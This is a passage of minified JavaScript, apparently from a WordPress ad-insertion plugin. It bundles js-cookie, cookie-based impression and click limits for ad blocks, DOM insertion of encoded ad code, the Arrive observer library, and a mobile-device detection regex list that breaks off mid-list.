 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T